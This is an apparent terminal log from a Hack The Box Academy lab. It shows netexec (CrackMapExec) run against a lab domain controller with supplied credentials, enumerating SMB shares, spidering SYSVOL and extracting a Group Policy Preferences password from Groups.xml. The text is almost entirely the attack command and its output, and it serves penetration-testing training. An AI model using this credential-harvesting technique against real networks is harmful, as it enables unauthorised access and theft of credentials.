 ┌──(root㉿kali)-[~kali/HTB-Academy/CrackMapExec/Valid-Account-Information-Gathering]
└─# netexec smb 10.129.181.152 -u grace -p Inlanefreight01! -M gpp_password
SMB 10.129.181.152 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SMBv1:Fals
e)
SMB 10.129.181.152 445 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
SMB 10.129.181.152 445 DC01 [*] Enumerated shares
SMB 10.129.181.152 445 DC01 Share Permissions Remark
SMB 10.129.181.152 445 DC01 ----- ----------- ------
SMB 10.129.181.152 445 DC01 ADMIN$ Remote Admin
SMB 10.129.181.152 445 DC01 C$ Default share
SMB 10.129.181.152 445 DC01 CertEnroll READ Active Directory Certificate Services share
SMB 10.129.181.152 445 DC01 D$ Default share
SMB 10.129.181.152 445 DC01 IPC$ READ Remote IPC
SMB 10.129.181.152 445 DC01 IT READ,WRITE
SMB 10.129.181.152 445 DC01 K$ Default share
SMB 10.129.181.152 445 DC01 linux01 READ,WRITE
SMB 10.129.181.152 445 DC01 NETLOGON READ Logon server share
SMB 10.129.181.152 445 DC01 serviceaccount
SMB 10.129.181.152 445 DC01 SYSVOL READ Logon server share
SMB 10.129.181.152 445 DC01 Users READ
GPP_PASS... 10.129.181.152 445 DC01 [+] Found SYSVOL share
GPP_PASS... 10.129.181.152 445 DC01 [*] Searching for potential XML files containing passwords
SMB 10.129.181.152 445 DC01 [*] Started spidering
SMB 10.129.181.152 445 DC01 [*] Spidering .
SMB 10.129.181.152 445 DC01 //10.129.181.152/SYSVOL/inlanefreight.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/
Groups/Groups.xml [lastm:'2022-10-27 07:27' size:515]
SMB 10.129.181.152 445 DC01 //10.129.181.152/SYSVOL/inlanefreight.htb/Policies/{C17DD5D1-0D41-4AE9-B393-ADF5B3DD208D}/Machine/Preferences/
Groups/Groups.xml [lastm:'2022-11-30 14:36' size:513]
SMB 10.129.181.152 445 DC01 [*] Done spidering (Completed in 9.940181732177734)
GPP_PASS... 10.129.181.152 445 DC01 [*] Found inlanefreight.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.
xml
GPP_PASS... 10.129.181.152 445 DC01 [+] Found credentials in inlanefreight.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences
/Groups/Groups.xml
GPP_PASS... 10.129.181.152 445 DC01 Password: Inlanefreight1998!
GPP_PASS... 10.129.181.152 445 DC01 action: U
GPP_PASS... 10.129.181.152 445 DC01 newName:
GPP_PASS... 10.129.181.152 445 DC01 fullName:
GPP_PASS... 10.129.181.152 445 DC01 description:
GPP_PASS... 10.129.181.152 445 DC01 changeLogon: 0
GPP_PASS... 10.129.181.152 445 DC01 noChange: 1